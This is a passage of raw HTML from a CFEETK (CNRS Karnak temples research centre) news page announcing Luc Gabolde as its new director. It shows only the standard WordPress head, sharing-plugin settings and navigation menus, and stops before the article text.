

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cfeetk.cnrs.fr/actualite/voeux-2019-luc-gabolde-nouveau-directeur-du-cfeetk/
body_size: 58352
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link href="https://fonts.googleapis.com/css?family=Lora:400,400i|Roboto:300,400,500,700 <https://fonts.googleapis.com/css?family=Lora:400%2c400i%7cRoboto:300%2c400%2c500%2c700> " rel="stylesheet">
                <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Voeux 2019 / Luc Gabolde, nouveau directeur du CFEETK &#8211; Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'fr_FR', theChampCloseIconPath = 'https://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.cfeetk.cnrs.fr', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'fr_FR', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://www.cfeetk.cnrs.fr/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://www.cfeetk.cnrs.fr/actualite/voeux-2019-luc-gabolde-nouveau-directeur-du-cfeetk/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux" href="https://www.cfeetk.cnrs.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux des commentaires" href="https://www.cfeetk.cnrs.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cfeetk.cnrs.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cfeetk.cnrs.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sow-social-media-buttons-atom-9ea459747754-css' href='https://www.cfeetk.cnrs.fr/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-9ea459747754.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-style-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='cnrswebkit-ie-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='cnrswebkit-ie8-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='cnrswebkit-ie7-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cnrswbkit-dyn-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style_dyn.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/icomoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/css/front.css?ver=7.13.67' type='text/css' media='all' />
<link rel='stylesheet' id='cnrs_dyn-style-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/library/css/cnrs_dyn.css?ver=1756802169' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/html5.js?ver=3.7.3" id="cnrswebkit-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cfeetk.cnrs.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cfeetk.cnrs.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.cfeetk.cnrs.fr/actualite/voeux-2019-luc-gabolde-nouveau-directeur-du-cfeetk/" />
<link rel='shortlink' href='https://www.cfeetk.cnrs.fr/?p=1995' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Fvoeux-2019-luc-gabolde-nouveau-directeur-du-cfeetk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Fvoeux-2019-luc-gabolde-nouveau-directeur-du-cfeetk%2F&#038;format=xml" />
			<link rel="amphtml" href="https://www.cfeetk.cnrs.fr/amp/actualite/voeux-2019-luc-gabolde-nouveau-directeur-du-cfeetk/"/>
			<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
	<style type="text/css" id="cnrswebkit-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<link rel="icon" href="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-270x270.jpg" />
        <link rel='stylesheet' id='style-lmo'  href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style-lmo.css' type='text/css' media='all' />        
    </head>
    <body class="wp-singular actualite-template-default single single-actualite postid-1995 wp-custom-logo wp-theme-cnrswebkit">
        <div id="page" class="site">
            <div class="site-inner">
                <a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>
                <header id="masthead" class="site-header" role="banner">
                    <div class="site-header-main">
                        <div class="site-branding">
                            <a href="https://www.cfeetk.cnrs.fr/" class="custom-logo-link" rel="home"><img width="240" height="174" src="https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg" class="custom-logo" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA" decoding="async" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg 240w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023-200x145.jpg 200w" sizes="(max-width: 240px) 85vw, 240px" /></a>                            
                                                            <p class="site-title"><a href="https://www.cfeetk.cnrs.fr/" rel="home">Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</a></p>
                                                    </div><!-- .site-branding -->
                                                    <button id="menu-toggle" class="menu-toggle">Menu</button>
                            <div id="site-header-menu" class="site-header-menu">
                                                                    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menu principal">
                                        <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="primary-menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                                                    <nav id="secondary-navigation" class="main-navigation" role="navigation" aria-label="Secondary Menu">
                                        <div class="menu-nouveau-menu-secondaire-container"><ul id="menu-nouveau-menu-secondaire" class="secondary-menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.cfeetk.cnrs.fr/les-actualites/">Actualités</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/">Axes de recherche</a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2561"><a href="http://www.cfeetk.cnrs.fr/les-publications/">Publications</a></li>
<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2555"><a href="https://www.cfeetk.cnrs.fr/travaux/">Travaux en cours</a>
<ul class="sub-menu">
	<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="https://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/fef-karnak-musee-de-plein-air-amenhotep-i/">Open-air museum (FEF Karnak)</a></li>
</ul>
</li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                <div id="searchContainer">
                                    <form role="search" method="get" class="search-form" action="https://www.cfeetk.cnrs.fr">
                                        <input type="checkbox" id="checkSearch" />
                                        <input type="text" id="searchInput" placeholder="Recherche" class="search-field" name="s" />
                                        <label for="checkSearch" id="searchIconContainer"><span class="icon-search"></span></label>
                                    </form>
                                </div>
                                                                    <nav id="social-navigation" class="social-navigation" role="navigation" aria-label="Menu des liens de réseaux sociaux">
                                        <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux" class="social-links-menu"><li id="menu-item-994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
